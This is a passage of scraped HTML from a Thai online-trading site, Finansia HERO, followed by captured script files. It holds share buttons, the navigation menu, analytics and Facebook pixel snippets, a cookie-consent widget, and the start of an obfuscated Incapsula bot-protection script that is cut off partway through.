title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.finansiahero.com%2Fadvance-trailing-stop-stop-order%2F" title="Line" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div></article></div></div></div></main><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr"> © Copyright Finansia HERO 2026 All Rights Reserved.</div></div></div></div></div> <script type="text/javascript">jQuery(document).ready(function(){
            //jQuery.cookie("afc_clicked","");
           
          });</script> <div class="advanced_floating_content " id="advanced_floating_content_874" data="874" ><div class="floating_content_full_details"><p class="floatLink" style="text-align: center; padding: 10px 0; margin: 0 auto;"> <a class="aLink btn btn-openacc hvr-ripple-out" href="https://onlinefss.fnsyrus.com/requestonline/OPENACCOUNT/register?sectionurl=HOME&amp;boothcode=HERO001" target="_blank" rel="noopener noreferrer">เปิดบัญชีหุ้น</a> <a id="reqTrialAcc" class="aLink" href="https://www.fnsyrus.com/freetrial/" target="_blank" rel="noopener noreferrer"><img class="iconLnk alignnone wp-image-1733 size-full" src="https://www.finansiahero.com/wp-content/uploads/2021/10/freetrial.png" alt=""><img class="iconLnk hover alignnone size-full wp-image-677" src="https://www.finansiahero.com/wp-content/uploads/2021/10/freetrial_h.png" alt=""></a> <a class="aLink" href="//onelink.to/finansiahero" target="_blank" rel="noopener noreferrer"><img class="iconLnk alignnone size-full wp-image-677" src="https://www.finansiahero.com/wp-content/uploads/2018/04/20211101_Website-Finansia-HERO-07-1.png" alt=""><img class="iconLnk hover alignnone size-full wp-image-677" src="https://www.finansiahero.com/wp-content/uploads/2018/04/20211101_Website-Finansia-HERO-07-1.png" alt=""></a></p> <script>/*
jQuery("#reqTrialAcc").on("click",function() {
alert("เตรียมพบกับ Finansia HERO ระบบ Free Trial รูปแบบใหม่ เพื่อจำลองการลงทุนที่สมจริงมากยิ่งขึ้น \n\nสำหรับคนที่ใช้งาน Free Trial ด้วย Username และ Password ในระบบเดิม สามารถใช้งานได้จนถึงวันที่ 15 มีนาคมนี้\n\nสามารถติดตาม เพื่อขอ Username และ Password เข้า Login Free Trial ใหม่ ได้ที่ https://www.fnsyrus.com");
});
*/</script> </div></div> <script type="text/javascript">(function ($) {                
		          
                })(jQuery);</script>  <script type="text/javascript" src="https://service.t-reg.co/CookieStyle/366f4b36-1cf3-4840-a1f1-f6a0aa73241b/FinansiaHero_TH"></script> <script type="text/javascript" src="https://service.t-reg.co/CookieScript/366f4b36-1cf3-4840-a1f1-f6a0aa73241b/FinansiaHero_TH"></script> <script>document.addEventListener('DOMContentLoaded', function () {
  cookieconsent.run({
    "notice_banner_type": "headline",
    "consent_type": "express",
    "palette": "light",
    "language": "th",
    "cookies_policy_url": "https://www.fnsyrus.com/th/help/termandcondition.aspx",
    "change_preferences_selector": "#changePreference",
    "preferences_center_close_button_hide": false
  });
});</script>  <script src="https://www.googletagmanager.com/gtag/js?id=AW-861893413"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-861893413');
  jQuery("#menu-item-7922 .sub-menu").css("display","none");</script> <div id="mobile-menu-alternative" class="wpex-hidden"><div class="menu-main-p-a-container"><ul id="menu-main-p-a-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9045"><a href="https://www.finansiahero.com/">หน้าหลัก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10367"><a href="https://www.finansiahero.com/popular-feature/chart/hero-strong-trend/">Popular Feature</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1750"><a href="https://www.finansiahero.com/media/">ข่าวสาร</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://www.finansiahero.com/media/">ข่าวสาร</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9208"><a href="https://www.finansiahero.com/pressroom/">ประชาสัมพันธ์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2344"><a href="https://www.fnsyrus.com/mc03/seminar/seminar.aspx">สัมมนา</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://www.finansiahero.com/testimonials/">รีวิวจากผู้ใช้งาน</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://www.finansiahero.com/article/">บทความ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7498"><a href="#">HERO SCHOOL</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11540"><a href="https://www.finansiahero.com/hero-school-vd-01-mts/">วิธีใช้งาน Finansia HERO (บนมือถือ)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11539"><a href="https://www.finansiahero.com/hero-school-vd-02-hts/">วิธีใช้งาน Finansia HERO (PC)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11538"><a href="https://www.finansiahero.com/hero-school-vd-03-pro/">วิธีใช้งาน Finansia HERO Turn Pro</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9562"><a href="#">คู่มือ</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9563"><a href="https://www.finansiahero.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad-e-books/">วิธีใช้งานอย่างย่อ (E-books)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564"><a href="https://www.finansiahero.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94/">คู่มือฉบับละเอียด</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://www.finansiahero.com/download/">ดาวน์โหลด</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://smartaccess.fnsyrus.com/open-board/">กระดานสนทนา</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://www.finansiahero.com/contact-finansia-hero/">ติดต่อเรา</a></li></ul></div></div><div id="mobile-menu-search" class="clr wpex-hidden"><form method="get" action="https://www.finansiahero.com/" class="mobile-menu-searchform"> <input type="search" name="s" autocomplete="off" placeholder="Search" /> <button type="submit" class="searchform-submit"><span class="fa fa-search"></span></button></form></div> <a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close" aria-hidden="true"></a></div> <script type='text/javascript' id='wpex-core-js-extra'>var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"header_replace","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","hasMobileMenu":"1","mobileMenuBreakpoint":"960","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","carouselSpeed":"150","lightboxType":"iLightbox","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .widget .dropdown_product_cat, .vcex-form-shortcode select","overlaysMobileSupport":"1","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/www.finansiahero.com\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading...","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"shrink","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","shrinkHeaderHeight":"70","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","sidrDisplace":"1","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","sidrDropdownTarget":"arrow","altercf7Prealoader":"1","iLightbox":{"auto":false,"skin":"minimal","path":"horizontal","infinite":false,"maxScale":1,"minScale":0,"width":1400,"height":"","videoWidth":1280,"videoHeight":720,"controls":{"arrows":true,"thumbnail":true,"fullscreen":true,"mousewheel":false,"slideshow":true},"slideshow":{"pauseTime":3000,"startPaused":true},"effects":{"reposition":true,"repositionSpeed":200,"switchSpeed":300,"loadedFadeSpeed":50,"fadeSpeed":500},"show":{"title":true,"speed":200},"hide":{"speed":200},"overlay":{"blur":true,"opacity":"0.9"},"social":{"start":true,"show":"mouseenter","hide":"mouseleave","buttons":false},"text":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"},"thumbnails":{"maxWidth":120,"maxHeight":80}}};</script> <script type='text/javascript' id='heateor_sss_sharing_js-js-before'>function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.finansiahero.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.finansiahero.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.finansiahero.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-115987412-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115987412-1');</script>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '799863663533187');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=799863663533187&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1386311664812320');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=1386311664812320&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '136004010409357');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=136004010409357&ev=PageView&noscript=1"
/></noscript>  <script defer src="https://www.finansiahero.com/wp-content/cache/autoptimize/js/autoptimize_483610d8bcb300a2dfd0e594b27d9e44.js"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1793436496" async></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://service.t-reg.co/CookieStyle/366f4b36-1cf3-4840-a1f1-f6a0aa73241b/FinansiaHero_TH
body_size: 9799
content:
document.write('<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet"><link href="https://cdn.jsdelivr.net/npm/@mdi/font@4.x/css/materialdesignicons.min.css" rel="stylesheet"><link href="https://service.t-reg.co/CookieStyle/backend/366f4b36-1cf3-4840-a1f1-f6a0aa73241b/FinansiaHero_TH" rel="stylesheet"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui"> <style> [v-cloak] { display: none; } </style><div class="t-reg"> <v-app v-cloak id="app"> <v-alert color="#373737F8" v-if="!show2" v-model="snackbar" prominent width="100%" style="position:fixed;bottom: 0;padding:10px 16px;margin-bottom:0;z-index: 5000;" > <v-row align="center" no-gutters> <v-col cols="12" md="8" sm="8"> <span style="color:#dadadaff;line-height: 1.6;">เว็บไซต์นี้ใช้คุกกี้ (Cookies) เพื่อเพิ่มประสิทธิภาพและยกระดับประสบการณ์ในการใช้งานของท่าน ท่านสามารถจัดการความเป็นส่วนตัวได้โดยคลิกที่ปุ่ม &apos;ตั้งค่า&apos; สำหรับรายละเอียดเพิ่มเติม สามารถศึกษาได้ที่</span> <a href="https://www.fnsyrus.com/mc03/contact-us/policy.aspx" target="_blank" style="text-decoration: underline;white-space:nowrap;font-family: initial">นโยบายคุกกี้</a> </v-col> <v-col cols="12" md="4" sm="4"> <v-row justify="space-around" justify-sm="end" justify-md="end" style="margin:0;"> <v-btn text color=#FA831FFF @click="deleteCookie()">ยอมรับ</v-btn> <v-btn text @click="show2=!show2" color="#dadadaff">ตั้งค่า</v-btn> </v-row> </v-col> </v-row> </v-alert> <v-navigation-drawer v-model="show2" fixed width="40%" bottom dark color="#373737F8" style="z-index: 5000;"> <v-list-item> <v-list-item-avatar  tile size="undefined" width="90px"><v-img contain src="[data-uri]"></v-img></v-list-item-avatar><v-list-item-title> <p style="color:#dadadaff;font-size:larger;margin:0px">Cookie Setting</p></v-list-item-title> <v-btn icon color="#dadadaff" @click.stop="show2=false"> <v-icon>mdi-close</v-icon> </v-btn> </v-list-item> <v-list-item> <v-list-item-content> <div> <v-divider style="margin: 10px 0px"></v-divider><p style="color:#dadadaff;line-height: 1.6;">เมื่อท่านเยี่ยมชมเว็บไซต์ของบริษัท บริษัทจะใช้คุกกี้ที่จำเป็นเพื่อการทำงานของเว็บไซต์  และอาจใช้คุกกี้ชนิดจดจำข้อมูลเพื่อใช้ในการปรับปรุงประสิทธิภาพเว็บไซต์ เพื่อให้มั่นใจว่าท่านจะได้รับประสบการณ์การใช้งานที่ดีที่สุดบนเว็บไซต์ของบริษัท ซึ่งท่านสามารถเลือกที่จะไม่อนุญาตคุกกี้บางประเภทได้ โดยเปลี่ยนการตั้งค่าเริ่มต้นของบริษัท อย่างไรก็ตาม การบล็อกคุกกี้บางประเภทอาจส่งผลกระทบต่อประสบการณ์การใช้งานเว็บไซต์และบริการที่บริษัทสามารถมอบให้ได้ </p><v-expansion-panels multiple v-model="preferences2"> <v-expansion-panel> <v-expansion-panel-header color="#6F6F6F7A" disable-icon-rotate> <p style="color:#FFFFFFFF;margin:0"><v-icon v-if="!preferences2.includes(0)" color="#FFFFFFFF" style="margin-right:10px">mdi-plus</v-icon><v-icon v-if="preferences2.includes(0)" color="#FFFFFFFF" style="margin-right:10px">mdi-minus</v-icon>คุกกี้ที่จำเป็นอย่างยิ่ง</p><template v-slot:actions> <div style="display: flex;flex-direction: row; align-items: center;"> <span :style="colorText1">{{ colorTextState("Necessary") }}</span> <v-switch v-model="preferences" inset dense disabled value="Necessary" color=#FFFFFFFF ></v-switch> </div> </template> </v-expansion-panel-header> <v-expansion-panel-content color=#373737E3> <p style="color:#FFFFFFFF;margin-top:16px;line-height: 1.6;">คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย</p><v-data-table :headers="headers" :items="cookieListN" :items-per-page="5" style="z-index:6000;overflow-y:scroll;background-color: #939598;color: #333333FF" class="elevation-1" > <template v-slot:header.cookie="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.type="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.detail="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> </v-data-table> </v-expansion-panel-content> </v-expansion-panel> <v-expansion-panel> <v-expansion-panel-header color="#6F6F6F7A" disable-icon-rotate> <p style="color:#FFFFFFFF;margin:0"><v-icon v-if="!preferences2.includes(1)" color="#FFFFFFFF" style="margin-right:10px">mdi-plus</v-icon><v-icon v-if="preferences2.includes(1)" color="#FFFFFFFF" style="margin-right:10px">mdi-minus</v-icon>คุกกี้ประสิทธิภาพ</p><template v-slot:actions> <div style="display: flex;flex-direction: row; align-items: center;"> <span :style="colorText2">{{ colorTextState("Functional") }}</span> <v-switch v-model="preferences" inset dense value="Functional" color=#FFFFFFFF @click.native.stop ></v-switch> </div> </template> </v-expansion-panel-header> <v-expansion-panel-content color=#373737E3> <p style="color:#FFFFFFFF;margin-top:16px;line-height: 1.6;">คุกกี้เหล่านี้ช่วยให้ท่านสามารถท่องเว็บไซต์และใช้คุณสมบัติต่าง ๆ ของบริษัท เช่น การลงทะเบียน การล็อคอินเข้าสู่ระบบ เป็นต้น โดยคุกกี้ประเภทนี้ใช้ในการจดจำตัวท่านเมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถปรับแต่งเนื้อหาสำหรับท่าน ปรับให้เว็บไซต์ของบริษัทตอบสนองความต้องการใช้งานของท่าน รวมถึงจดจำการตั้งค่าของท่าน อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</p><v-data-table :headers="headers" :items="cookieListF" :items-per-page="5" style="z-index:6000;overflow-y:scroll;background-color: #939598;color: #333333FF" class="elevation-1" > <template v-slot:header.cookie="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.type="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.detail="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> </v-data-table> </v-expansion-panel-content> </v-expansion-panel> <v-expansion-panel> <v-expansion-panel-header color="#6F6F6F7A" disable-icon-rotate> <p style="color:#FFFFFFFF;margin:0"><v-icon v-if="!preferences2.includes(2)" color="#FFFFFFFF" style="margin-right:10px">mdi-plus</v-icon><v-icon v-if="preferences2.includes(2)" color="#FFFFFFFF" style="margin-right:10px">mdi-minus</v-icon>คุกกี้สถิติ</p><template v-slot:actions> <div style="display: flex;flex-direction: row; align-items: center;"> <span :style="colorText3">{{ colorTextState("Analytics") }}</span> <v-switch v-model="preferences" inset dense value="Analytics" color=#FFFFFFFF @click.native.stop ></v-switch> </div> </template> </v-expansion-panel-header> <v-expansion-panel-content color=#373737E3> <p style="color:#FFFFFFFF;margin-top:16px;line-height: 1.6;">คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยปรับปรุงการทำงานของเว็บไซต์โดยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้อย่างง่ายดาย และช่วยให้บริษัทเข้าใจถึงความสนใจของผู้ใช้ และวัดความมีประสิทธิผลของโฆษณาของเรา</p><v-data-table :headers="headers" :items="cookieListA" :items-per-page="5" style="z-index:6000;overflow-y:scroll;background-color: #939598;color: #333333FF" class="elevation-1" > <template v-slot:header.cookie="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.type="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.detail="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> </v-data-table> </v-expansion-panel-content> </v-expansion-panel> <v-expansion-panel> <v-expansion-panel-header color="#6F6F6F7A" disable-icon-rotate> <p style="color:#FFFFFFFF;margin:0"><v-icon v-if="!preferences2.includes(3)" color="#FFFFFFFF" style="margin-right:10px">mdi-plus</v-icon><v-icon v-if="preferences2.includes(3)" color="#FFFFFFFF" style="margin-right:10px">mdi-minus</v-icon>คุกกี้การกำหนดเป้าหมายและการโฆษณา</p><template v-slot:actions> <div style="display: flex;flex-direction: row; align-items: center;"> <span :style="colorText4">{{ colorTextState("Marketing") }}</span> <v-switch v-model="preferences" inset dense value="Marketing" color=#FFFFFFFF @click.native.stop ></v-switch> </div> </template> </v-expansion-panel-header> <v-expansion-panel-content color=#373737E3> <p style="color:#FFFFFFFF;margin-top:16px;line-height: 1.6;">คุกกี้เหล่านี้อาจได้รับการตั้งค่าผ่านเว็บไซต์ของบริษัทโดยพันธมิตรด้านโฆษณา ซึ่งสามารถแบ่งปันและใช้โดยบริษัทเหล่านั้นเพื่อสร้างข้อมูลความสนใจของท่าน รวมทั้งแสดงโฆษณาที่เกี่ยวข้องแก่ท่านบนเว็บไซต์อื่น ๆ โดยจะขึ้นอยู่กับการระบุเบราว์เซอร์และอุปกรณ์อินเทอร์เน็ตของท่านเป็นการเฉพาะ หากท่านไม่อนุญาตคุกกี้เหล่านี้ ท่านจะเห็นโฆษณาที่กำหนดเป้าหมายน้อยลง</p><v-data-table :headers="headers" :items="cookieListM" :items-per-page="5" style="z-index:6000;overflow-y:scroll;background-color: #939598;color: #333333FF" class="elevation-1" > <template v-slot:header.cookie="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.type="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> <template v-slot:header.detail="{header}"> <span style="color: #333333FF">{{header.text}}</span> </template> </v-data-table> </v-expansion-panel-content> </v-expansion-panel> </v-expansion-panels> <br><v-btn block style="margin-bottom:5px" color=#FA831FFF @click="deleteCookie()">ยอมรับ</v-btn> <v-btn block style="margin-bottom:20px" outlined color="#dadadaff" @click="deleteAllCookie()" >ปฏิเสธ</v-btn> <br></div><br></v-list-item-content> </v-list-item> </v-navigation-drawer> <v-btn v-if="!snackbar" class="mx-2" fab dark small fixed  bottom left  style="z-index: 5000" color="#373737F8" v-on:click="snackbar=!snackbar"> <v-icon > mdi-cookie </v-icon> </v-btn> </v-app></div>');


--- FILE ---
content_type: application/javascript
request_url: https://www.finansiahero.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1793436496
body_size: 19394
content:
var _0x65e4=['\x43\x54\x78\x50','\x77\x72\x39\x50\x45\x4d\x4f\x65\x58\x73\x4f\x4a','\x53\x4d\x4b\x79\x41\x51\x3d\x3d','\x55\x63\x4b\x64\x45\x43\x66\x44\x6c\x63\x4f\x6a\x77\x37\x51\x63\x43\x63\x4b\x4f\x52\x44\x41\x37\x77\x34\x37\x44\x74\x63\x4f\x4d\x63\x63\x4f\x65\x41\x44\x59\x31\x77\x71\x39\x2f\x77\x71\x37\x43\x72\x73\x4b\x4e\x57\x63\x4f\x74\x77\x36\x38\x4c\x43\x63\x4b\x44\x77\x72\x55\x76\x62\x38\x4b\x4d\x77\x70\x50\x44\x76\x4d\x4b\x50\x61\x67\x3d\x3d','\x77\x36\x67\x52\x77\x70\x70\x31','\x59\x52\x4d\x64','\x77\x36\x72\x44\x74\x56\x63\x43\x48\x38\x4b\x2f','\x50\x6e\x46\x4f','\x77\x37\x59\x74\x77\x71\x34\x37\x77\x36\x34\x67\x77\x37\x44\x43\x69\x6c\x6f\x57','\x77\x35\x76\x44\x6d\x73\x4f\x70\x77\x71\x70\x56\x56\x63\x4b\x46\x61\x78\x2f\x44\x6c\x41\x3d\x3d','\x48\x38\x4b\x2f\x77\x71\x6b\x3d','\x65\x38\x4f\x4a\x77\x37\x6a\x44\x69\x4d\x4b\x61\x52\x6c\x50\x43\x6a\x41\x3d\x3d','\x53\x4d\x4f\x45\x41\x41\x3d\x3d','\x77\x36\x58\x44\x73\x38\x4f\x4a\x42\x77\x3d\x3d','\x77\x36\x6e\x43\x75\x30\x41\x3d','\x77\x34\x4c\x44\x73\x58\x63\x3d','\x59\x53\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x67\x53\x4d\x41\x3d\x3d','\x77\x6f\x50\x44\x6b\x31\x34\x3d','\x77\x36\x77\x44\x77\x6f\x73\x3d','\x77\x34\x4d\x45\x77\x71\x6b\x3d','\x77\x36\x73\x70\x77\x35\x66\x43\x67\x42\x76\x43\x71\x77\x3d\x3d','\x42\x7a\x58\x44\x6e\x73\x4b\x74\x77\x35\x6e\x44\x68\x58\x63\x4b','\x53\x4d\x4f\x55\x77\x6f\x38\x3d','\x59\x63\x4b\x2f\x43\x51\x3d\x3d','\x77\x37\x44\x44\x6d\x63\x4f\x68\x77\x72\x56\x30\x77\x37\x39\x43\x77\x71\x34\x3d','\x77\x35\x45\x4a\x77\x34\x30\x3d','\x77\x34\x50\x43\x76\x45\x50\x44\x70\x63\x4b\x50\x77\x34\x73\x3d','\x77\x35\x37\x44\x72\x53\x5a\x38\x77\x36\x7a\x44\x75\x73\x4f\x32\x77\x36\x30\x4c\x51\x51\x3d\x3d','\x77\x6f\x74\x35\x53\x38\x4b\x4a\x54\x73\x4f\x75\x77\x72\x48\x44\x6a\x48\x48\x44\x6f\x63\x4f\x75\x4f\x38\x4b\x6b\x77\x72\x68\x57\x4e\x6b\x52\x57\x47\x78\x50\x43\x7